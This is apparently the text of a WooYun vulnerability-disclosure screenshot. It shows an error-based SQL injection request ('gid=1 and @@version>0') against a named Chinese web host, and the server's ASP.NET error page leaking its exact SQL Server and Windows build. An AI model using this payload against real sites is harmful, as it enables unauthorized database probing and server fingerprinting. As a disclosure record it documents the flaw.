 http://xy006.52xinyou.cn/api/mostserver.ashx?gid=1%20and%20@@version%3E0
在将 nvarchar 值 'Micros...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Data Center Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
www.wooyun.org